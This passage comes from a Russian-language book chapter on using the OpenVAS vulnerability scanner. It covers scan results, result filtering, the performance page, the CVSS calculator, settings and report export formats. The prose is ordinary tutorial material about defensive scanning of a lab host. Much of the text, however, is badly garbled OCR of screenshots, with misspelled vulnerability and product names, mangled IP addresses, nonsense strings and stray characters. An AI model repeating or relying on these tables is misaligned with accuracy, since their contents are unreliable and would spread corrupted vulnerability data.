| <b>Name</b><br>immediate scan of IP 192.168.25.129                                   |                                    |                                                                                                    | Status                                         | <b>Reports</b><br>జా<br>#(1) | <b>Secondy</b><br>m                             | <b>R</b> Pond              | 四四○マは四<br>Actions<br>000900<br>church beaccommi + 1 PM'E             |

*Рисунок 2-25. Панель мониторинга состояния задач OpenVAS*

После завершения сканирования вы можете перейти к разделу «Результаты сканирования» (Scans ➤ Results) и просмотреть уязвимости, выявленные во время сканирования, как показано на рис. 2-26. Теперь, когда сканирование завершено, вы можете просто просмотреть результаты сканирования в веб-консоли OpenVAS или загрузить подробный отчет в выбранном вами формате.

| $A$ Creesbone Security A. $*$   +                                                                                                    |                                                                                       |                |                                                                                                    | Crearbone Security Assistant - Mazilla Firefox |                                                                                                    |                  |                             |                                                                                       | 000                  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-----------------------------|---------------------------------------------------------------------------------------|----------------------|
| 6 0 6 Nov. 1222-06 1 500 Versions and report forestrict and MISS 690 Auto 8125 240 200 000 7 November - Senior and 20 Nikerial Josep code: [Kraken (18 2010-198) |                                                                                       |                |                                                                                                    |                                                |                                                                                                    | L'O Ji G. Search |                             | 查查<br>善                                                                               | ○酉<br>Ð              |
|                                                                                                    |                                                                                       |                | Not Vulsely Hoffensie Security A Kai Unix A Kai Docs A Kai Docs & Export OB & Arctics og Likai Ferons A Nethuner & Getting Started |                                                |                                                                                                    |                  |                             |                                                                                       |                      |
| s<br><b>Decklosund</b>                                                                                                    | <b>Brass</b>                                                                          | <b>Ansalts</b> | <b>Seclets</b>                                                                                                    | <b>Configuration</b>                           | Edwar                                                                                                    |                  | <b><i>Bénishination</i></b> |                                                                                       | <b>The Ca</b>        |
| - Report: Results (51 of 366)                                                                                                    |                                                                                       |                |                                                                                                    |                                                |                                                                                                    |                  |                             | Modified Thursday 2 04 47 (1) 2224<br>Creator, Thu Aug 2 06:22-25 2014<br>Denan admin |                      |
| <b>Vulnerability</b>                                                                                                    |                                                                                       |                |                                                                                                    | a a                                            | Seventry                                                                                                    | <b>图 000</b>     | <b>Hast</b>                 | Location                                                                              | 自由になれた自由<br>Actions: |
| Check for revolus Service                                                                                                    |                                                                                       |                |                                                                                                    | a                                              | <b>CONTRACTOR</b>                                                                                                    | 80%              | 192340.25.120               | \$12mm                                                                                | <b>US %</b>          |
| CG End Cf Life Date: San                                                                                                    |                                                                                       |                |                                                                                                    | a                                              | <b>Silver Committee</b>                                                                                                    | 89%              | 192.160.25.179              | gemeralities                                                                          | <b>CLIN</b>          |
| TWIN ESS and Command Execution Workmobiles                                                                                                    |                                                                                       |                |                                                                                                    | о                                              | <b>Send on Many of Bilde</b>                                                                                                    | 82%              | 162.166.25.179              | <b>ROVCE</b>                                                                          | 日 %                  |
|                                                                                                    | Java NW: Server Inserure DeGudt Configuration Newate Code Execution televisibility    |                |                                                                                                    | ٥                                              | <b>MARINE BART WAS</b>                                                                                                    | 35%              | 193, 188, 25, 139           | <b>TOUGALE</b>                                                                        | 边车                   |
| Distributed Reby (4RchyDRs) Holtels Remote Code Execution Automobilities                                                                                         |                                                                                       |                |                                                                                                    | a                                              | <b><i><u>International Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contrac</u></i></b> | 99%              | 193.108.25.110              | <b>S797Acp</b>                                                                        | 訪客                   |
| Passablo Backdoor, Ingreskick                                                                                                    |                                                                                       |                |                                                                                                    | $\circ$                                        | <b>CALL CARDS</b>                                                                                                    | 99%              | 192.160.25.129              | 1524Acp                                                                               | 加度                   |
| Dist CC Remails Code Even John Willienshillty                                                                                                    |                                                                                       |                |                                                                                                    | ۰                                              | <b>COMPANY OF BRIDE</b>                                                                                                    | 99%              | 190.168.25.179              | 2632/500                                                                              | 活進                   |
| MySQL / Marketill awaii password                                                                                                    |                                                                                       |                |                                                                                                    | a                                              | <b>STATISTICS</b>                                                                                                    | 95%              | 293,160,25.129              | 3306/6cp                                                                              | 13.9%                |
| VAC BARA Force Lager                                                                                                    |                                                                                       |                |                                                                                                    | ø                                              | <b>STATISTICS</b>                                                                                                    | -95%             | 192,168.25.120              | SUCCAVE                                                                               | 言言                   |
| Pochpratics, week passwores                                                                                                    |                                                                                       |                |                                                                                                    | 诏                                              | and if the second states                                                                                                    | 39%              | 102.144.25.139              | \$432800                                                                              | BN                   |
| <b>DistCC Defection</b>                                                                                                    |                                                                                       |                |                                                                                                    | ø                                              | <b>TELEVISION</b>                                                                                                    | $95\%$           | 192348.25.420               | 3632Arp                                                                               | 加減                   |
| Check for taly Service                                                                                                    |                                                                                       |                |                                                                                                    | a                                              | <b>STATISTICS</b>                                                                                                    | 89%              | 192.160.25.119              | \$14500                                                                               | 防备                   |
| phoinful output accessible                                                                                                    |                                                                                       |                |                                                                                                    | ۰                                              | <b>Service Controller</b>                                                                                                    | 82%              | 192.168.25.129              | <b>ROSCE</b>                                                                          | <b>BA</b>            |
| Thi Will CRS Crocolasm < 4.2 Multiple (respective) to/notabilities                                                                                               |                                                                                       |                |                                                                                                    | ۰                                              | <b><i><u>CONTRACTORS INCO</u></i></b>                                                                                                    | are              | 192:168:23.179              | <b>DONE</b>                                                                           | 日常                   |
| Check her debin Service                                                                                                    |                                                                                       |                |                                                                                                    | 걺                                              | <b>CONTRACTOR</b>                                                                                                    | First.           | 192.108.25.139              | 513Rcp                                                                                | 訪ね                   |
|                                                                                                    | PHP CGI based onlegs vehicledilly what parang goary string parameters hern php files. |                |                                                                                                    | α                                              | <b><i>CONTRACTOR</i></b>                                                                                                    | 35%              | 190180.25.129               | <b>00/tp</b>                                                                          | 四米                   |
| <b>Tot of IF designed methods</b>                                                                                                    |                                                                                       |                |                                                                                                    | ø                                              | <b>CONTRACTOR</b>                                                                                                    | 99%              | 192.100.25.179              | again                                                                                 | 动窗                   |
| initial Componised Source hickeges Backdoor Willemachty                                                                                                    |                                                                                       |                |                                                                                                    | G                                              | <b><i><u>And Street, State</u></i></b>                                                                                                    | 99%              | 192,108.25.129              | 6200/kw                                                                               | 切解                   |
| will of Compremised Source Rickages Backdoor Mahemability                                                                                                    |                                                                                       |                |                                                                                                    | ٥                                              | <b>COLLEGE AND STATE</b>                                                                                                    | 49%              | 192,168,25,129              | $21$ Pep                                                                              | <b>BK</b>            |
| 55H Blute Force Lagins With Default Contentials Reporting                                                                                                    |                                                                                       |                |                                                                                                    | 편                                              | <b>CALL AND REAL PROPERTY</b>                                                                                                    | 95%              | 192,168,25,139              | 33/stp.                                                                               | 动客                   |
| Till as Cross-Site Requied: Forgety Wilmansbilly - Sap 50                                                                                                    |                                                                                       |                |                                                                                                    | ٠                                              | 7,88                                                                                                    | 83%              | 192368.25.120               | BOACE                                                                                 | 日内                   |
| SSL/TLS: OpenSSL CCS Man in the Riddle Security Byzass Weharshilly                                                                                               |                                                                                       |                |                                                                                                    | ۵                                              | 200                                                                                                    | 75%              | 192.169.25.129              | \$432Au                                                                               | 請用                   |
|                                                                                                    | Huble is wriden STARTILS Implementation Mainted Addrary Conveand Injection Wilwrid-Ry |                |                                                                                                    | ö                                              | 50                                                                                                    | 7316             | 192.108.25.129              | 25/sp                                                                                 | <b>BA</b>            |
| Check for Ananymous FTF Login                                                                                                    |                                                                                       |                |                                                                                                    | 図                                              | -                                                                                                    | 4.0%             | 192,168,23,129              | 23/68/                                                                                | ◎★                   |
| Titras Cross-Site Request Forgety Winershilly                                                                                                    |                                                                                       |                |                                                                                                    | G                                              | 2000                                                                                                    | 83%              | 192.168.25.139              | MON/S)                                                                                | 日本                   |
|                                                                                                    | Sanks MS-RRC Renoty Shell Command Executive Vehicle My Mchae Check)                   |                |                                                                                                    | o                                              | 2200                                                                                                    | 99%              | 197.169.25 129              | <b>ARLINE</b>                                                                         | 辺底                   |
| HTTP Debugging Hithads (TRACE/TEACK) Enabled                                                                                                    |                                                                                       |                |                                                                                                    | ø                                              | 2000                                                                                                    | 99%              | 192.140.25.129              | dong                                                                                  | □米                   |
| Eheck of Maillenveir arrawer to VIV if and E37N requests.                                                                                                    |                                                                                       |                |                                                                                                    | o                                              | ---                                                                                                    | 99%              | 192.160.25.128              | 25/kg                                                                                 | 3.4                  |
| Abid Sirectory browsable                                                                                                    |                                                                                       |                |                                                                                                    | а                                              | 120000                                                                                                    | 8.0%             | 192:168.25.179              | <b>BO/Kip</b>                                                                         | 日本                   |
| ingly this was discussed a new investment                                                                                                    |                                                                                       |                |                                                                                                    | -                                              |                                                                                                    |                  | <b>STATE AND CONTRACT</b>   |                                                                                       |                      |

*Рисунок 2-26. Результаты сканирования OpenVAS*

Также возможно отфильтровать результаты уязвимости. Например, вы можете захотеть увидеть только уязвимости, связанные с HTTP. Просто перейдите в Scans ➤ Results и на вкладке Filter введите критерии фильтра, как показано на рисунке 2-27.



*Рисунок 2-27. Результаты сканирования OpenVAS и фильтры*

# Дополнительные настройки OpenVAS

До сих пор вы видели, как настроить виртуальную машину OpenVAS и приступить к сканированию уязвимостей. OpenVAS - это гибкая система управления уязвимостями, которая предлагает множество настроек. В этом разделе рассказывается о некоторых дополнительных настройках OpenVAS, которые вы можете настроить в соответствии со своими требованиями.

### Производительность

OpenVAS, безусловно, ресурсоемкий инструмент. Он может потреблять много памяти и процессора. Следовательно, при сканировании нескольких систем стоит следить за их производительностью. Чтобы просмотреть данные о производительности, перейдите к разделу Extras ➤ Performance, как показано на рисунке 2-28. Вы можете просмотреть данные о производительности за определенный период времени, отфильтровав даты.

|                                                                                                    |                                                                                                    |   |               |                | Greenbane Security Assistant - Mozilla Finefox                                                                                                    |         |                |                |        | <b>COL</b><br>$\circ$ | $\bullet$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---------------|----------------|----------------------------------------------------------------------------------------------------|---------|----------------|----------------|--------|-----------------------|-----------|
|                                                                                                    |                                                                                                    |   |               |                | 4 (04 Mbs) 127.04.1113/ong/sam-23-sac-d01-kordosi 124400-6718/nd-pt. inter-wortsbarener-80008/ong-new-Materiale-23sterLook-23sterLook-34ster_02 (0,5each |         |                | 立直<br><b>A</b> | O<br>ň | $\leftrightarrow$     | 三         |
|                                                                                                    | "Micr Volledw HOResales Security " Nai Lines " Nai Docy " Nai Tools & Explore CH & Areaco and Talk Forum " Nichtstater & Getting Started                   |   |               |                |                                                                                                    |         |                |                |        |                       |           |
| 率<br><b><i><u><u>Bachkaard</u></u></i></b>                                                                                                    | <b>Seam</b>                                                                                                    |   | <b>Banels</b> | <b>Section</b> | <b>Configuration</b>                                                                                                    | Entrant | Administration |                | Help   |                       |           |
| Performance                                                                                                    |                                                                                                    |   |               |                |                                                                                                    |         |                |                |        |                       |           |
| Start time                                                                                                    | Similar, 25 September, 2018<br>33<br>53                                                                                                    | ಂ |               |                |                                                                                                    |         |                |                |        |                       |           |
| <b>End time</b>                                                                                                    | Morelay, 24 September, 2018<br><b>Dis its life</b><br>13                                                                                                   | ٠ |               |                |                                                                                                    |         |                |                |        |                       |           |
|                                                                                                    | meason for last board day   each   conth   year                                                                                                    |   |               |                |                                                                                                    |         |                |                |        |                       |           |
|                                                                                                    |                                                                                                    |   | Vipininia     |                |                                                                                                    |         |                |                |        |                       |           |
| <b>Fallback Report</b><br>for here information.<br>List merup for past mode!<br>Load average for past 5 minutes: 0.5<br>Linel over age for past 15 minutes; 0.3.<br>/proclemations<br>MeeToYall<br><b>AUDIONS: NB</b>                                                                                                    | This is the sout basic. fallback report. The system can be contigured to<br>produce wore powerful reports Please contact your system administrator:<br>9.2 |   |               |                |                                                                                                    |         |                |                |        |                       |           |
| Hindai indust.<br>226NS2 SB<br>Medical Lists:<br><b>TORON RB</b><br>Balleisi<br>52224 48<br>47336-58<br>Cached:<br>386.48<br>SwigCochelli<br>2270056. kg<br>Actives:<br>39,0990,00<br>ESACTEME<br>istrato as<br><b>Artzentannis</b><br>ISactiveCotonE:<br>455236.88<br>Activedfales:<br>335956 AR<br>Inscrimedfibel:<br>251404 km<br>发 <sub>班</sub><br>Unevictable:<br>Misched?<br><b>A192262 kd</b><br>SeisTotal:<br><b>Allmind</b> in<br><b><i><u>Subdit Feb</u></i></b><br>DOTTES:<br>1129.98<br>$-0.18$<br>WE LIVEWORK<br>3459752 lub<br>Assofages:<br>323372 MB<br>Russec :<br><b>Sharin 1</b><br>82672 km<br><b>JANAKE GR</b><br>SLAN:<br><b>SAN Exemplo #1</b><br><b>JAYADO AR</b><br>Sittectain:<br>6,3648, 3.8<br>KerneTSEack<br>12912 58<br>PageTables:<br>44,000.98 |                                                                                                    |   |               |                |                                                                                                    |         |                |                |        |                       | ٠         |

*Рисунок 2-28. Обзор ресурсов и производительности OpenVAS*

# CVSS Калькулятор

Общая система оценки уязвимостей (CVSS) - это базовая линия, используемая многими продуктами безопасности для расчета серьезности уязвимости. CVSS учитывает несколько параметров, прежде чем вычислять оценку уязвимости. OpenVAS предлагает готовый к использованию калькулятор CVSS, который вы можете использовать для подсчета баллов уязвимости. Вы можете получить доступ к калькулятору CVSS в меню Extras ➤ CVSS Calculator, как показано на рисунке 2-29. Вы можете найти более подробную информацию о CVSS на [https://www.first.org/cvss/.](https://www.first.org/cvss/)

|                                                                                                    |                      |               |                | 4508 http://j2081936/applications.adubentums.archive.archives.archives.archives.com/kove.uFb/ves.archives.archives.archives.archives.archives.archives.archives.archives.archives.archives.archives.archives.archives.archives |               |                                                                                  | 0.0.4<br>$\mathbf{r}$                                            | $\circ$ | $\overline{a}$ |
|----------------------------------------------------------------------------------------------------|----------------------|---------------|----------------|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------|------------------------------------------------------------------|---------|----------------|
| "Most Volted» MOffreshe Society - Kali Imax - Kali Dock - Kali Tock: A Exploit Cili - Alecock as El Kal Forum - A Networke & Getting Status |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| Screenbone                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  | Lugger in as Asmin admin : Lugger<br>Rec Sen 24 253704 2018 201. |         |                |
| <b>Continued</b>                                                                                                    | <b>British</b>       | <b>Aucure</b> | <b>tachets</b> | Configuration                                                                                                    | <b>Extras</b> | Advisionation                                                                    | <b>Help</b>                                                      |         |                |
| в                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
|                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| cvss<br><b>CVSS Base Score Calculator</b>                                                                                                   |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| From Metrics:                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| <b>Access Vector:</b>                                                                                                    | $1.06 - 40$          | ž             |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| <b>Access Complanity:</b>                                                                                                    | <b>Flogile</b>       | ä             |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| <b>Authentication:</b>                                                                                                    | <b><i>Studio</i></b> | ä             |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| Confidentiality:                                                                                                    | Parket               | B             |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| Integrity:                                                                                                    | <b>Partial</b>       | ii ti         |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| Availability.                                                                                                    | Opraide              |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
|                                                                                                    | Calculates.          |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| From Vector:                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| Vertices                                                                                                    | <b>WILBERGMCRONE</b> |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
|                                                                                                    | Call Linke           |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| Base Vector: ACLIAC FULLIBE FIXERS                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
| <b>Base Score: III</b><br><b>COMMUNITY</b>                                                                                                  |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
|                                                                                                    |                      |               |                |                                                                                                    |               |                                                                                  |                                                                  |         |                |
|                                                                                                    |                      |               |                |                                                                                                    |               | CANYONE SHOPS ANDREW CONTINUITY FOR 1950 to three or detective creations are not |                                                                  |         |                |

*Рисунок 2-29. OpenVAS CVSS калькулятор*

## Настройки

OpenVAS - это конфигурируемая система с множеством настроек. Очень полезно получить обзор всех настроек и их значений в одном месте. Вы можете перейти к разделу Extras ➤ My Settings, как показано на рис. 2-30, чтобы получить обзор настроек, настроенных на данный момент.

|                                                                                                    |              |        |                | Greenbone Security Assistant - Mezilla Firefox |           |                       |                                   |                              | 000 |
|----------------------------------------------------------------------------------------------------|--------------|--------|----------------|------------------------------------------------|-----------|-----------------------|-----------------------------------|------------------------------|-----|
| $\blacktriangleright$ Greenbone Security A. $n + \blacktriangleright$ Greenbone Security A. $n +$                           |              |        |                |                                                |           |                       |                                   |                              |     |
| ← GA Would 127.06.1 97//www.foreburb.org.ordings@dem=db398au-2dir-403-aud-d071301h301                                       |              |        |                |                                                | e Q Seach |                       | 合 商<br>$\rightarrow$              | U<br>食                       | 三靈  |
| "Met Volledw   Offension Security A Kali Look A Kali Look & Suite & District on P Like Forum, A Nettscher & Setting Started |              |        |                |                                                |           |                       |                                   |                              |     |
| Greenbone<br>Security Assistant                                                                                             |              |        |                |                                                |           |                       | Lappet in an Admin. admin. Logout | Not Sep 24 15 (4:47 2014 US) |     |
| Dechkeurd                                                                                                    | <b>Scane</b> | Assets | <b>Section</b> | Configuration                                  | Extras    | <b>Administration</b> |                                   | <b>Hall</b>                  |     |
|                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| 日息                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>My Settings</b>                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Name</b>                                                                                                    |              |        | <b>Volve</b>   |                                                |           |                       |                                   |                              |     |
| Timezone                                                                                                    |              |        | UTC            |                                                |           |                       |                                   |                              |     |
| <b>Recovered</b>                                                                                                    |              |        |                | sainesse.                                      |           |                       |                                   |                              |     |
| than Interface Language                                                                                                    |              |        |                | Browsel Language                               |           |                       |                                   |                              |     |
| <b>Rents Per Page:</b>                                                                                                    |              |        | 10             |                                                |           |                       |                                   |                              |     |
| Max Rows Per Page Emmotable!                                                                                                |              |        | <b>IOOR</b>    |                                                |           |                       |                                   |                              |     |
| Details Export File Name                                                                                                    |              |        |                | <b>ST-HU</b>                                   |           |                       |                                   |                              |     |
| List Capach File Name:                                                                                                    |              |        |                | 93.92                                          |           |                       |                                   |                              |     |
| <b>Report Exclud VSn Norther</b>                                                                                            |              |        |                | <b>WEIGHT</b>                                  |           |                       |                                   |                              |     |
| <b>Leverity Class</b>                                                                                                    |              |        |                | NVD Watershills, Severity Ratings              |           |                       |                                   |                              |     |
| Dynamic Soverty                                                                                                    |              |        | No.            |                                                |           |                       |                                   |                              |     |
| <b>Default Severity</b>                                                                                                    |              |        | 10.8           |                                                |           |                       |                                   |                              |     |
| Default Auct                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Default OpenVAS Scan Config                                                                                                 |              |        |                |                                                |           |                       |                                   |                              |     |
| Dola/COSP Scan Certig                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Delaut SSR Credentul</b>                                                                                                 |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Delault SMS Grebertial</b>                                                                                               |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Behault ESR</b> Cradential                                                                                               |              |        |                |                                                |           |                       |                                   |                              |     |
| Delicalt SAMP Cradential                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Dellault Port List                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| tiefsuit deletrain nitativier<br>Default 058 Sciences                                                                       |              |        |                |                                                |           |                       |                                   |                              |     |
|                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Default Report Format</b><br>Default Schoolak                                                                            |              |        |                |                                                |           |                       |                                   |                              |     |
| Default Target                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Assets Riter                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Alerta Filter                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Assets Filter                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Cordus Film                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Cradencials Eiter                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Hibert Sitter</b>                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Notes Fiber</b>                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Overvise Niker</b>                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| Petrologies Filter                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |
| <b>Pret Lists Filter</b>                                                                                                    |              |        |                |                                                |           |                       |                                   |                              | ÷   |
|                                                                                                    |              |        |                |                                                |           |                       |                                   |                              |     |

*Рисунок 2-30. Административные настройки OpenVAS*

# Составление отчетов

Итак, вы узнали, как эффективно использовать OpenVAS для сканирования целевых систем. После завершения сканирования следующим важным шагом будет создание подробного отчета. Наличие подробного отчета чрезвычайно важно, поскольку оно поможет администраторам устранить выявленные уязвимости. OpenVAS поддерживает несколько форматов отчетов, перечисленных здесь:

- •\ Anonymous XML
- $\bullet$  ARF
- •\ CPE
- •\ CSV Hosts
- •\ CSV Results
- $\bullet$  HTML
- •\ ITG
- •\ LaTeX
- •\ NBE
- •\ PDF
- •\ Topology SVG
- •\ TXT
- •\ Verinice ISM
- •\ Verinice ITG
- $\bullet$  XML

Чтобы сгенерировать отчет в требуемом формате, перейдите в Scans ➤ Reports, выберите формат в раскрывающемся меню и нажмите смежную стрелку вниз, чтобы загрузить отчет, как показано на рисунке 2-31.

|                                                                                                    |                                                                                                    |        |                | Greenbone Security Assistant - Medita Firefox |                                                                                                    |                      |                               |                                                                         | 000                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-------------------------------|-------------------------------------------------------------------------|-----------------------------------------|
| A Greenhoen Security A. W 4                                                                                                    |                                                                                                    |        |                |                                               |                                                                                                    |                      |                               |                                                                         |                                         |
| 4 0 4 (ms/d27.04.15)52cm/crd-grt.mpc/Sepol.iz-fo0/515-69-4r2F3125-24-2F3125-24-2F8125-4mm.cod-5mm.cod-704-mm.cod-704-mm.cod-704-mm.cod-704-mm.cod-704-mm.cod-704-mm.cod-704-mm.cod-704-mm.cod-704-mm.cod=704-mm |                                                                                                    |        |                |                                               | e Q Search                                                                                                    |                      |                               | 立直<br>۰                                                                 | O<br>в<br>濟<br>u                        |
|                                                                                                    | Not Velope Collection Security Chicago, Call Days Chicago, & Suplem Cit Chicago Call Chicago Call County Chicago Garden Contract |        |                |                                               |                                                                                                    |                      |                               |                                                                         |                                         |
| Greenbone                                                                                                    |                                                                                                    |        |                |                                               |                                                                                                    |                      |                               |                                                                         | ۴<br>Lappet in all Adries admin Licepse |
| Serialty Assistant                                                                                                    |                                                                                                    |        |                |                                               |                                                                                                    |                      |                               |                                                                         | The Total 20 of 51 17 2018 C/R.         |
| <b>Backkeard</b>                                                                                                    | <b>Scann</b>                                                                                                    | Assets | <b>Lashela</b> | Configuration                                 | Extras                                                                                                    |                      | <b>Administration</b>         |                                                                         | Help                                    |
| E trayers the CHEN DR Committee                                                                                                    |                                                                                                    |        |                | <b>Filter</b>                                 |                                                                                                    |                      |                               | 3000                                                                    | ٠<br>$-1$                               |
|                                                                                                    |                                                                                                    |        |                |                                               | and of any interface also has from the financial control to any time from the<br>and consequences to bracked with data off- |                      |                               |                                                                         |                                         |
| Analysis of XXII.                                                                                                    |                                                                                                    |        |                |                                               |                                                                                                    |                      |                               | ь                                                                       | NAMES AND REAL ACTS. RECORDING TO       |
| $\blacksquare$                                                                                                    | <b>Results (51 of 366)</b>                                                                                                    |        |                |                                               |                                                                                                    |                      |                               | Holdfield Thu Ave 2 06:47:10 2014<br>Countrie: TNA Rug 2 06:33:55 2018. |                                         |
| $-178$                                                                                                    |                                                                                                    |        |                |                                               |                                                                                                    |                      |                               | Executive Advertisi                                                     |                                         |
| CSV House                                                                                                    |                                                                                                    |        |                |                                               |                                                                                                    |                      |                               |                                                                         | 提携に伴い問題<br><b>Artists</b>               |
| <b>EL CIVINAIS</b>                                                                                                    |                                                                                                    |        |                | E E                                           | <b>Severity</b>                                                                                                    | <b>E</b> OIO<br>ass. | <b>HART</b><br>103,168,26,126 | <b>Laurantine</b><br>512 hos-                                           |                                         |
| Ob<br>vn.<br>œ                                                                                                    |                                                                                                    |        |                | e<br>Ø                                        | <b>CONTRACTOR</b><br><b>CONTRACTOR</b>                                                                                      | een.                 | 192.164.25.129                | <b>uoneralitica</b>                                                     | 道會<br>近常                                |
| <b>ITO</b><br>24 months when adjust                                                                                                    |                                                                                                    |        |                | o                                             |                                                                                                    | 65%                  | 192.144.25.129                | <b>BOTKIN</b>                                                           | 日常                                      |
| ĸ<br><b>Links</b>                                                                                                    | Linux 856 Sarraw Entertain Cerba in Conditionship on Network Code Execution Vetherstellity                                       |        |                | ٥                                             | <b>CONTRACTOR</b><br><b>CONTRACTOR</b>                                                                                      | 85%                  | 392 168.25.129                | <b>USSANCE</b>                                                          |                                         |
| Distributed Avev (4th Lv/DR) Andlish Asmate Code Execution Winesdolbus                                                                                                    |                                                                                                    |        |                | ø                                             | <b>STATISTICS</b>                                                                                                    | 94%                  | 102.144.25.129                | 87879cc                                                                 | 日本<br>15.84                             |
| <b>Paccibio Gacicdoon</b> : Ingressionic                                                                                                    |                                                                                                    |        |                | O                                             | <b>COLORADO DE CALENDAR COL</b>                                                                                             | <b>BSK</b>           | 103.144.28.156                | 1534 title                                                              | 日本                                      |
| EURCE Non-oto Code Eurosckiah Wilhelmilli By                                                                                                    |                                                                                                    |        |                | ۰                                             | <b><i><u>All they for</u></i></b>                                                                                           | 99%                  | 192,168,25,326                | 3652 kcs                                                                | 日本                                      |
| PASSE / Riv kill/6 work-bassing 6                                                                                                    |                                                                                                    |        |                | ë                                             | <b>CONTRACTOR</b>                                                                                                    | 95%                  | 192.168.25.129                | 33064cg                                                                 | 日告                                      |
| WC Anti-Force Lapit                                                                                                    |                                                                                                    |        |                | ia                                            | <b>TERRATE</b>                                                                                                    | 65%                  | 102164.25.126                 | <b>NSOX</b> CE                                                          | 近角                                      |
| Pastgretic), were password                                                                                                    |                                                                                                    |        |                | ø                                             | <b>STRANGE</b>                                                                                                    | 99%                  | 193.144.25.129                | 5412.4cm                                                                | 日常                                      |
| <b>DistCC Distaction</b>                                                                                                    |                                                                                                    |        |                | ø                                             | <u>e de com</u>                                                                                                    | 85%                  | 103.144.25.139                | 3632 Kcs                                                                | 語傳                                      |
| Chack for rats Service                                                                                                    |                                                                                                    |        |                | ø                                             | <b>STATISTICS</b>                                                                                                    | 80%                  | 192,164,25,124                | 514 KG                                                                  | 白雀                                      |
| phonds's output accessible.                                                                                                    |                                                                                                    |        |                | ō                                             | <b>College College College</b>                                                                                              | atm.                 | 192,166,29,129                | <b>MITCH</b>                                                            | 日常                                      |
| Tão Wát CMS Groupisana e 4.2 Multiple Unapacified Multierabilitas                                                                                                    |                                                                                                    |        |                | c                                             | <b>CONTRACTOR</b>                                                                                                    | <b>Báru</b>          | 103 148 26 128                | <b>Bliftra</b>                                                          | 日常                                      |
| Check for riego: Service                                                                                                    |                                                                                                    |        |                | ø                                             | <b>THE REAL PROPERTY</b>                                                                                                    | 78%                  | 103.166.25.126                | 513 Kg                                                                  | 日光                                      |
|                                                                                                    | With COI boost others vulnerability when parsing query string parameters from plus files.                                        |        |                | ۵                                             | <b><i><u>Property</u></i></b>                                                                                               | 65%                  | 102,166,25,124                | Báfico                                                                  | 百萬                                      |
| <b>Not HTTP designious methods</b>                                                                                                    |                                                                                                    |        |                | ø                                             | <b>CONSTITUTION</b>                                                                                                    | 95%                  | 193.168.25.129                | <b>BOTICO</b>                                                           | 日本                                      |
